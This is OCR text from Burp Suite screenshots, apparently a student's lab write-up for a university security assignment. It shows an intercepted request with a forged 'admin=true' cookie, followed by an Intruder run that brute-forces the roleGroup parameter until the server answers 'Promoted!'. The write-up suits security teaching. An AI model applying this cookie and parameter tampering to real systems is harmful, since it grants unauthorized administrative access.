 Request to http://assignment-plutus.unimelb.life:80 [139.144.99.234]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /assign.php HTTP/1.1
2 Host: assignment-plutus.unimelb.life
3 Content-Length: 59
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://assignment-plutus.unimelb.life
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://assignment-plutus.unimelb.life/admin.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: admin=true; PHPSESSID=5ms46oi71vl2ukkpvlhnf981bu; CSRF_token=
Exp4Dm7ZJMOckuEmrNhdrsTXIdnUfV5QVfhlmA1HSF1ISRoEDt2PtjYKf2tK1sU1
14 Connection: close
15
16 json=%7B%22user%22%3A%22admin%22%2C+%22roleGroup%22%3A+1%7D
3. Change user to my username and use intruder to send payloads with roleGroup range from 1 to 10.
It turns out that the access is successfully promoted when roleGroup = 9.
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://assignment-plutus.unimelb.life Update Host header to match target
1 POST /assign.php HTTP/1.1
2 Host: assignment-plutus.unimelb.life
3 Content-Length: 59
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://assignment-plutus.unimelb.life
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Referer: http://assignment-plutus.unimelb.life/admin.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: admin=true; PHPSESSID=5ms46oi71vl2ukkpvlhnf981bu; CSRF_token=
Exp4Dm7ZJMOckuEmrNhdrsTXIdnUfV5QVfhlmA1HSF1ISRoEDt2PtjYKf2tK1sU1
14 Connection: close
15
16 json=%7B%22user%22%3A%22jiahchen4%22%2C+%22roleGroup%22%3A+§1§%7D
Request Payload Status Error Timeout Length
9 9 200 285
0 200 290
1 1 200 290
2 2 200 290
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 31 May 2023 11:30:27 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 9
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Promoted!